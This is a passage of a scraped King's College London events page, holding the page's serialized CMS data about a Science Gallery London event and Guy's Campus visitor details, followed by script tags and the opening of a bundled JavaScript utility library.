Department","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"orgUnit","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-12-09T13:33:57.2219959Z","versionNo":"7.0","modified":"2021-09-20T14:17:58.2816265Z","modifiedBy":"k1075632","published":"2021-09-20T14:18:16.7462687Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"be2077ea-c269-4214-950d-7d03ff60e187","projectId":"website","slug":"cultural-community-at-kings","properties":{}},"metaDescription":null,"facebookURL":null,"navigation":[],"systemName":"cultural","multitiered":false,"parentUnits":[],"youTube":"c\u002FCultureatKingsCollegeLondon","subjectAreas":[],"thumbnailImage":{"altText":"","transformations":null,"caption":"","asset":{"entryTitle":"Culture-Lounge-780x440","entryDescription":null,"sys":{"id":"7e8e3059-a4fb-4adb-8dcb-865656366e4c","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fculture\u002Fnews-events-general\u002FCulture-Lounge-780x440.x5f857b45.jpg"}}},"externalURL":null,"gtm":null,"linkedInURL":null,"orgUnits":[],"entryDescription":null,"transition":false,"the":false,"colour":{"entryTitle":"Orange","entryDescription":null,"entryThumbnail":null,"sys":{"id":"3c7a1b17-eb3e-422f-89a4-2e2a9b18fddd","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"facultyTaxonomy":null,"departmentTaxonomy":null,"name":"King’s Culture","instagramURL":"CulturalKings","locations":[{"entryTitle":"Somerset House East Wing","entryDescription":"Somerset House East Wing - King's College London","entryThumbnail":null,"sys":{"id":"0aa7ddd5-0754-4b10-b4ab-bb44f6ebec1c","language":"en-GB","contentTypeId":"location","dataFormat":"entry","uri":"\u002Fvisit\u002Fsomerset-house-east-wing"}}],"inititals":null,"linkedResearchGroup":[],"shortName":"King’s Culture","entryTitle":"King’s Culture","parents":null}],"entryTitle":"AI: Who's Looking After Me?","events":[]},"cancelled":false,"location":{"entryThumbnail":{"altText":"","transformations":"w=780&h=520&crop=780,440,0,40","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"IMG6973","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":true,"includeInSearch":true,"includeInSiteMap":true,"includeInMenu":false,"nodeId":"6f16c98e-682f-4165-a6b7-6cad169f2743"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002Fmathematics\u002Ffinmath\u002FIMG6973.x20441518.jpg?w=780&h=520&crop=780,440,0,40","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T18:27:58.0858022Z","versionNo":"10.0","modified":"2021-10-21T09:02:14.224732Z","modifiedBy":"ServicesUser","published":"2021-10-21T09:02:14.3028513Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6f16c98e-682f-4165-a6b7-6cad169f2743","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"IMG6973.jpg","fileSize":2342393,"fileExtension":"jpg","filePath":"\u002FImportedImages\u002FSchools\u002FNMS\u002Fmathematics\u002Ffinmath\u002F","width":4368,"fileId":"6f16c98e-682f-4165-a6b7-6cad169f2743","height":2912}},"title":"IMG6973","entryTitle":"IMG6973"}},"parent":{"entryThumbnail":{"altText":"Guy's campus","transformations":"w=780&h=833&crop=780,440,0,366","caption":"","asset":{"entryTitle":"shepherdshouse3","entryDescription":null,"sys":{"id":"59b107f8-a18e-4c96-ad26-d1112b297dd8","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FHealth\u002Ftbplh\u002Fshepherdshouse3.xaa4906d0.jpg?w=780&h=833&crop=780,440,0,366"}}},"parent":null,"telephoneNumber":"+44 (0)20 7848 6004","city":"London","externalLink":null,"entryTags":[],"description":"The Faculty of Life Sciences & Medicine, Faculty of Dentistry, Oral & Craniofacial Sciences, and the Institute of Psychiatry, Psychology & Neuroscience are based at the riverside Guy's Campus, next to the Shard.","heroImage":{"transformations":null,"caption":"","asset":{"entryTitle":"guys-campus-hero","entryDescription":null,"sys":{"id":"033abe31-84d3-42c3-b27c-b90d7fe92479","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fguys-campus-hero.xdcebb328.jpg"}}},"type":"Campus","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"location","language":"en-GB","allUris":["\u002Fvisit\u002Fguys-campus"],"uri":"\u002Fvisit\u002Fguys-campus","version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-03-13T11:48:55.3109238Z","versionNo":"36.0","modified":"2025-10-14T18:57:35.6691872Z","modifiedBy":"k1220733","published":"2025-10-15T14:19:15.6057172Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"f8166d97-04b7-4d2f-803d-16180270d418","projectId":"website","slug":"guys-campus","properties":{}},"emailAddress":null,"isKingsVenuesLocation":"yes","accessForPeopleWithDisabilities":"https:\u002F\u002Fwww.accessable.co.uk\u002Fking-s-college-london\u002Fguy-s-campus","thumbnail":{"altText":"Guy's campus","transformations":"w=780&h=833&crop=780,440,0,366","caption":"","asset":{"entryTitle":"shepherdshouse3","entryDescription":null,"sys":{"id":"59b107f8-a18e-4c96-ad26-d1112b297dd8","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FHealth\u002Ftbplh\u002Fshepherdshouse3.xaa4906d0.jpg?w=780&h=833&crop=780,440,0,366"}}},"address":"Great Maze Pond, London SE1 1UL","campusThumbnail":{"altText":"King's Open Day Guy's Campus","transformations":"w=777&h=518&crop=777,436,0,15","caption":"","asset":{"entryTitle":"King's Open Day Guy's Campus","entryDescription":null,"sys":{"id":"946df34b-37e5-4e52-b685-b53ffad553d9","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fstudy\u002Fmarcomms\u002Fstudents\u002Fkings-open-day-guys-campus.x2c1650f0.jpg?w=777&h=518&crop=777,436,0,15"}}},"composer":[{"type":"subheading","value":"About the campus"},{"type":"text","value":"\u003Cp\u003EGuy's Campus is home to:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca title=\"Faculty of Life Sciences &amp; Medicine\" href=\"https:\u002F\u002Fwww.kcl.ac.uk\u002Flsm\u002Findex.aspx\"\u003EFaculty of Life Sciences &amp; Medicine&nbsp;(also at the Waterloo Campus)\u003C\u002Fa\u003E\u003C\u002Fli\u003E\n\u003Cli\u003EDental Institute\u003C\u002Fli\u003E\n\u003Cli\u003EInstitute of Institute of Psychiatry, Psychology &amp; Neuroscience (also at the Denmark Hill Campus)\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EClose to London Bridge on the South Bank of the River Thames, next to Guy's Hospital, this is an increasingly fashionable area, with many bars, restaurants, markets and creative businesses.\u003C\u002Fp\u003E\n\u003Cp\u003ENearby are:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003ELondon Bridge station\u002Ftube (one-minute walk)\u003C\u002Fli\u003E\n\u003Cli\u003ETwo halls of residence, Great Dover Street Apartments and Wolfson House\u003C\u002Fli\u003E\n\u003Cli\u003EHay's Galleria, shopping mall\u003C\u002Fli\u003E\n\u003Cli\u003EBorough Market, one of the oldest fruit and vegetable markets in London\u003C\u002Fli\u003E\n\u003Cli\u003ESouthwark Cathedral\u003C\u002Fli\u003E\n\u003Cli\u003EShakespeare's Globe Theatre\u003C\u002Fli\u003E\n\u003Cli\u003ETate Modern, a contemporary art gallery.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E"},{"type":"downloadNote","value":{"summary":"To find out what facilities and resources are available at Guy's Campus and where they are located, refer to this short guide that covers everything from accessible toilet locations and secure bike parking to prayer rooms and food outlets.","files":[{"entryTitle":"EF-FacilitiesGuide-Guys","entryDescription":null,"sys":{"id":"18886733-f56a-4217-b726-f354825a9b84","language":"en-GB","contentTypeId":"pdf","dataFormat":"asset","uri":"\u002Fassets\u002Festates\u002Fpdf\u002Ffacilities-guides-2025\u002Fef-facilitiesguide-guys.pdf"}}],"alignment":"Left","title":"Download the Guy's Campus Facilities Guide"}},{"type":"subheading","value":"How to get to Guy's campus"},{"type":"text","value":"\u003Ch3\u003EBy underground\u003C\u002Fh3\u003E\n\u003Cp\u003ELondon Bridge (Northern and Jubilee Lines): 1 minute walk, Borough (Northern Line): 10 minute walk, Elephant and Castle (Bakerloo Line): 25 minute walk, Bank\u002FMonument (Northern Line): 20 minute walk, Monument (District and Circle Lines): 15 minute walk.\u003C\u002Fp\u003E\n\u003Ch3\u003EBy train\u003C\u002Fh3\u003E\n\u003Cp\u003ELondon Bridge (Northern and Jubilee Lines): 1 minute walk, Waterloo (Northern, Bakerloo, Jubilee, Waterloo &amp; City Lines): 30 minute walk.\u003C\u002Fp\u003E\n\u003Ch3\u003EBy bus\u003C\u002Fh3\u003E\n\u003Cp\u003EBuses stopping in Tooley Street: 47. Buses stopping at London Bridge Station: 21 (24 hour), 43 (24 hour), 48, 149 (24 hour), 343 (24 hour), 381, N381, 521. Buses stopping at Borough High Street: 21 (24 hour), 35 (24 hour), 40, 47, 133 (24 hour).\u003C\u002Fp\u003E\n\u003Cp\u003EA shuttle bus service is available for staff and students (carrying their college ID) wishing to travel between the Guy&rsquo;s and St Thomas' hospital sites, the latter also being within walking distance of Waterloo and the Strand. The pick-up and drop-off points are:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Eat St Thomas', the lower-ground car park opposite the Florence Nightingale Museum\u003C\u002Fli\u003E\n\u003Cli\u003Eat Guy's Campus, on Great Maze Pond on the lay-by to the Bloomfield Clinic.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch3\u003EBy boat- commuter river service\u003C\u002Fh3\u003E\n\u003Cp\u003EFrom the east, Woolwich Arsenal - Savoy: get off at London Bridge City Pier.\u003C\u002Fp\u003E\n\u003Ch3\u003EParking\u003C\u002Fh3\u003E\n\u003Cp\u003EThere is limited pay and display car park at the Guy's Campus, and Western Street, St Thomas Street and Snowsfield.\u003C\u002Fp\u003E\n\u003Ch3\u003EBicycle stands\u003C\u002Fh3\u003E\n\u003Cp\u003EThe Campus has two secure bike parks available for staff and students with access activated on their university ID card.\u003C\u002Fp\u003E\n\u003Cp\u003EHodgkin Building Secure Bike Park&nbsp;- 24 hours a day, 7 days a week\u003C\u002Fp\u003E\n\u003Cp\u003ENag&rsquo;s Head Yard Secure Bike Park&nbsp; - 07.00-19.00, Monday to Friday (the bike park is locked outside these hours).\u003C\u002Fp\u003E"},{"type":"subheading","value":"Guy's Campus location map"},{"type":"image","value":{"altText":"02 Guy's location 2025-08","transformations":null,"caption":"","asset":{"entryTitle":"02 Guy's location 2025-08","entryDescription":null,"sys":{"id":"40231dea-2d5c-4c44-9800-b4a7b3d03a60","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fassets\u002Festates\u002Fjpegs\u002F02-guys-location-2025-08.x35edde22.jpg"}}}},{"type":"subheading","value":"Guy's Campus detail map"},{"type":"image","value":{"altText":"03 Guy's Hospital detail 2025-08","transformations":null,"caption":"","asset":{"entryTitle":"Guy's Hospital detail 2025","entryDescription":null,"sys":{"id":"42e891ac-649b-4f0e-97da-42033143e183","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fassets\u002Festates\u002Fjpegs\u002Fguys-hospital-detail-2025.xef44ecb6.jpg"}}}}],"upcomingEvents":[{"entryTitle":"Psychology BSc Taster Day","entryDescription":"Experience our Psychology BSc at our Taster Day.","entryThumbnail":null,"sys":{"id":"705acc8a-5ba3-4040-90aa-8bcdb990a65c","language":"en-GB","contentTypeId":"events","dataFormat":"entry","uri":null}},{"entryTitle":"Sport & Exercise Medical Sciences BSc Taster Day","entryDescription":"Experience our Sport & Exercise Medical Sciences BSc at our Taster Day","entryThumbnail":null,"sys":{"id":"a24327c6-5c4b-455b-ad52-484e1f002d67","language":"en-GB","contentTypeId":"events","dataFormat":"entry","uri":null}},{"entryTitle":"Walking a tightrope between myosin, calcium and MyBP-C activation of thin filaments: a single molecule view","entryDescription":"Seminar with Dr Neil Kad","entryThumbnail":null,"sys":{"id":"0b8b18cc-79c5-44a8-95c5-ae932f917b04","language":"en-GB","contentTypeId":"events","dataFormat":"entry","uri":null}}],"mapEmbed":"\u003Ciframe src=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fembed?pb=!1m18!1m12!1m3!1d2088.3394988261052!2d-0.08880055167543696!3d51.504625979136094!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x48760359f5ea5903%3A0x43c39160fa2a7bdb!2sGreat+Maze+Pond%2C+London!5e0!3m2!1sen!2suk!4v1542034136196\"  frameborder=\"0\" style=\"border:0\" allowfullscreen\u003E\u003C\u002Fiframe\u003E","searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"The Faculty of Life Sciences & Medicine, Faculty of Dentistry, Oral & Craniofacial Sciences, and the Institute of Psychiatry, Psychology & Neuroscience are based at the riverside Guy's Campus, next to the Shard.","campusSummary":"Located near London Bridge, Guy’s Campus offers a dynamic yet focused environment, ideal for health and science students. Offering cutting-edge labs and a close-knit academic community, at the heart of one of London’s most vibrant and historic areas.","the":false,"colour":{"entryTitle":"Sea blue","entryDescription":null,"entryThumbnail":null,"sys":{"id":"d1073311-104a-4a16-b817-ff6face2d708","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"name":"Guy’s Campus","location":{"lon":-0.0896782,"lat":51.5027215},"entryTitle":"Guy’s Campus"},"telephoneNumber":"020 7848 6000","city":"London","externalLink":"https:\u002F\u002Flondon.sciencegallery.com\u002F","entryTags":[],"description":"Science Gallery London connects art, science and health to drive innovation in the heart of the city.","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"London at night","entryDescription":null,"description":null,"sys":{"owner":"k1640269","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"73fa6f53-d733-414d-92a0-79e6e33e836e"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fimg\u002FLondon-at-Night-River-HERO.xfe8ba836.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-10-19T12:15:22.3085353Z","versionNo":"4.0","modified":"2021-10-21T11:24:38.7590485Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:24:38.8371714Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"73fa6f53-d733-414d-92a0-79e6e33e836e","projectId":"website","slug":null,"properties":{"orientation":"panorama","filename":"London-at-Night-River-HERO.jpg","fileSize":1047606,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fimg\u002F","width":1903,"fileId":"73fa6f53-d733-414d-92a0-79e6e33e836e","height":558}},"title":"London_at_Night_River_HERO","entryTitle":"London_at_Night_River_HERO"}},"type":"Building","sys":{"metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"location","language":"en-GB","allUris":["\u002Fvisit\u002Fscience-gallery-london"],"uri":"\u002Fvisit\u002Fscience-gallery-london","version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"","created":"2018-11-21T10:57:53.9733243Z","versionNo":"8.0","modified":"2025-05-19T15:26:29.9013384Z","modifiedBy":"k2363230","published":"2025-05-19T15:50:43.6827505Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"2b2ccf20-d509-4dbd-a0b8-3b28fa584d83","projectId":"website","slug":"science-gallery-london","properties":{}},"emailAddress":"hello@london.sciencegallery.com","isKingsVenuesLocation":"yes","accessForPeopleWithDisabilities":"https:\u002F\u002Fwww.accessable.co.uk\u002Fking-s-college-london\u002Fguy-s-campus\u002Faccess-guides\u002Fscience-gallery-london","thumbnail":{"altText":"","transformations":"w=780&h=520&crop=780,440,0,40","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"IMG6973","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":true,"includeInSearch":true,"includeInSiteMap":true,"includeInMenu":false,"nodeId":"6f16c98e-682f-4165-a6b7-6cad169f2743"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FSchools\u002FNMS\u002Fmathematics\u002Ffinmath\u002FIMG6973.x20441518.jpg?w=780&h=520&crop=780,440,0,40","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T18:27:58.0858022Z","versionNo":"10.0","modified":"2021-10-21T09:02:14.224732Z","modifiedBy":"ServicesUser","published":"2021-10-21T09:02:14.3028513Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6f16c98e-682f-4165-a6b7-6cad169f2743","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"IMG6973.jpg","fileSize":2342393,"fileExtension":"jpg","filePath":"\u002FImportedImages\u002FSchools\u002FNMS\u002Fmathematics\u002Ffinmath\u002F","width":4368,"fileId":"6f16c98e-682f-4165-a6b7-6cad169f2743","height":2912}},"title":"IMG6973","entryTitle":"IMG6973"}},"address":"Great Maze Pond, London, SE1 9GU","campusThumbnail":null,"composer":[{"type":"text","value":"\u003Cp\u003EPart of King&rsquo;s College London, \u003Ca title=\"Science Gallery London\" href=\"https:\u002F\u002Flondon.sciencegallery.com\u002F\" target=\"_blank\" rel=\"noopener\"\u003EScience Gallery London\u003C\u002Fa\u003E is a place to grow new ideas across art, science and health. \u003Ca title=\"Science Gallery London - what's on\" href=\"https:\u002F\u002Flondon.sciencegallery.com\u002Fsgl-events\" target=\"_blank\" rel=\"noopener\"\u003EDiscover what&rsquo;s on\u003C\u002Fa\u003E and how you can get involved.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EGallery open times: \u003C\u002Fstrong\u003EWednesday to Saturday, 11:00 - 18:00\u003C\u002Fp\u003E\n\u003Cp\u003EOpening times may vary depending on events.&nbsp; \u003Cbr \u002F\u003EVisit the \u003Ca title=\"Science Gallery London - opening times\" href=\"https:\u002F\u002Flondon.sciencegallery.com\u002Fvisit-us\" target=\"_blank\" rel=\"noopener\"\u003EScience Gallery London website\u003C\u002Fa\u003E for more information.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECaf&eacute; opening times:&nbsp;\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EMon &ndash; Fri, 08:30 &ndash; 18:00\u003C\u002Fp\u003E\n\u003Cp\u003ESaturday from 10:00 &ndash; 17:00\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ENearest stations: \u003C\u002Fstrong\u003ELondon Bridge (underground, national rail and TFL buses).\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EAccessibility:&nbsp;\u003C\u002Fstrong\u003EPlease visit the \u003Ca href=\"https:\u002F\u002Fwww.accessable.co.uk\u002Fking-s-college-london\u002Fguy-s-campus\u002Faccess-guides\u002Fscience-gallery-london\" target=\"_blank\" rel=\"noopener\"\u003EAccessAble page\u003C\u002Fa\u003E for more details.&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E"}],"upcomingEvents":[],"mapEmbed":null,"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"Science Gallery London connects art, science and health to drive innovation in the heart of the city.","campusSummary":null,"the":false,"colour":null,"name":"Science Gallery London","location":{"lon":-0.08740782737731932,"lat":51.504194802448446},"entryTitle":"Science Gallery London"},"entryTitle":"Friday Lates: Machine Mythologies"},"routeControl":{"root":"events","siteviewPaths":["events-calendar"],"sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"staticRouteControl","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1516184","archived":null,"deleted":null,"createdBy":"k1516184","created":"2023-11-10T12:41:21.6880901Z","versionNo":"4.0","modified":"2023-11-22T16:00:18.2446232Z","modifiedBy":"k1516184","published":"2023-11-22T16:00:21.7262095Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"fcf5365e-41f8-4c66-983e-447050d6dd03","projectId":"website","slug":"events-9","properties":{}}},"routeControlNotFound":false,"path":"\u002Fevents","loading":false,"isError":false,"error":null,"notFound":false}}</script> <script  src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/startup-1.0.27.js"></script><script id="legacy__LOADABLE_REQUIRED_CHUNKS__" type="application/json" nomodule="nomodule">[5141,6758,9990,6580,763,2180,4277,9700,1607,997,7931]</script><script id="legacy__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json" nomodule="nomodule">{"namedChunks":["Search","page.events"]}</script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/runtime.a1473f7d78183dc1ca85.js" nomodule="nomodule"></script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/vendor.9ef709bcd2d9179879b7.js" nomodule="nomodule"></script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/app.dc2f064734d63c7831ac.js" nomodule="nomodule"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/5141.067783fa6668718e71fb.js" nomodule="nomodule"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/6758.5e1d5ddf82f416f58416.js" nomodule="nomodule"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/9990.3c10031372d4386e8066.js" nomodule="nomodule"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/6580.c3df073eda1f6e0b7527.js" nomodule="nomodule"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/Search.48dddc0b784cc0611317.js" nomodule="nomodule"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/2180.03be05ac0d80fa83b9f3.js" nomodule="nomodule"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/4277.c9b516d4054e8af4d60d.js" nomodule="nomodule"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/9700.2f7e40a90749334a31f6.js" nomodule="nomodule"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/1607.dff3363160e394bb924b.js" nomodule="nomodule"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/997.47b540b938998428fce3.js" nomodule="nomodule"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/page.events.ecc157d958b11732b0eb.js" nomodule="nomodule"></script><script id="modern__LOADABLE_REQUIRED_CHUNKS__" type="application/json" type="module">[5141,6758,9990,6580,763,2180,4277,9700,1607,997,7931]</script><script id="modern__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json" type="module">{"namedChunks":["Search","page.events"]}</script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/runtime.0660e5953da2ba08f67a.mjs" type="module"></script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/vendor.a469c1e71bf811051763.mjs" type="module"></script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/app.d8a5b794c1adf70fc23d.mjs" type="module"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/5141.067783fa6668718e71fb.mjs" type="module"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/6758.5e1d5ddf82f416f58416.mjs" type="module"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/9990.3c10031372d4386e8066.mjs" type="module"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/6580.c3df073eda1f6e0b7527.mjs" type="module"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/Search.48dddc0b784cc0611317.mjs" type="module"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/2180.03be05ac0d80fa83b9f3.mjs" type="module"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/4277.c9b516d4054e8af4d60d.mjs" type="module"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/9700.2f7e40a90749334a31f6.mjs" type="module"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/1607.dff3363160e394bb924b.mjs" type="module"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/997.47b540b938998428fce3.mjs" type="module"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/page.events.ecc157d958b11732b0eb.mjs" type="module"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/Search.48dddc0b784cc0611317.mjs
body_size: 10494
content:
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[763,1549],{

/***/ 54776:
/***/ ((module) => {

function arrayReduce(array, iteratee, accumulator, initAccum) {
  var index = -1, length = array == null ? 0 : array.length;
  if (initAccum && length) {
    accumulator = array[++index];
  }
  while (++index < length) {
    accumulator = iteratee(accumulator, array[index], index, array);
  }
  return accumulator;
}
module.exports = arrayReduce;


/***/ }),

/***/ 9439:
/***/ ((module) => {

var reAsciiWord = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;
function asciiWords(string) {
  return string.match(reAsciiWord) || [];
}
module.exports = asciiWords;


/***/ }),

/***/ 86734:
/***/ ((module) => {

function basePropertyOf(object) {
  return function(key) {
    return object == null ? void 0 : object[key];
  };
}
module.exports = basePropertyOf;


/***/ }),

/***/ 8441:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var arrayReduce = __webpack_require__(54776), deburr = __webpack_require__(44298), words = __webpack_require__(83371);
var rsApos = "['\u2019]";
var reApos = RegExp(rsApos, "g");
function createCompounder(callback) {
  return function(string) {
    return arrayReduce(words(deburr(string).replace(reApos, "")), callback, "");
  };
}
module.exports = createCompounder;


/***/ }),

/***/ 24833:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var basePropertyOf = __webpack_require__(86734);
var deburredLetters = {
  "\xC0": "A",
  "\xC1": "A",
  "\xC2": "A",
  "\xC3": "A",
  "\xC4": "A",
  "\xC5": "A",
  "\xE0": "a",
  "\xE1": "a",
  "\xE2": "a",
  "\xE3": "a",
  "\xE4": "a",
  "\xE5": "a",
  "\xC7": "C",
  "\xE7": "c",
  "\xD0": "D",
  "\xF0": "d",
  "\xC8": "E",
  "\xC9": "E",
  "\xCA": "E",
  "\xCB": "E",
  "\xE8": "e",
  "\xE9": "e",
  "\xEA": "e",
  "\xEB": "e",
  "\xCC": "I",
  "\xCD": "I",
  "\xCE": "I",
  "\xCF": "I",
  "\xEC": "i",
  "\xED": "i",
  "\xEE": "i",
  "\xEF": "i",
  "\xD1": "N",
  "\xF1": "n",
  "\xD2": "O",
  "\xD3": "O",
  "\xD4": "O",
  "\xD5": "O",
  "\xD6": "O",
  "\xD8": "O",
  "\xF2": "o",
  "\xF3": "o",
  "\xF4": "o",
  "\xF5": "o",
  "\xF6": "o",
  "\xF8": "o",
  "\xD9": "U",
  "\xDA": "U",
  "\xDB": "U",
  "\xDC": "U",
  "\xF9": "u",
  "\xFA": "u",
  "\xFB": "u",
  "\xFC": "u",
  "\xDD": "Y",
  "\xFD": "y",
  "\xFF": "y",
  "\xC6": "Ae",
  "\xE6": "ae",
  "\xDE": "Th",
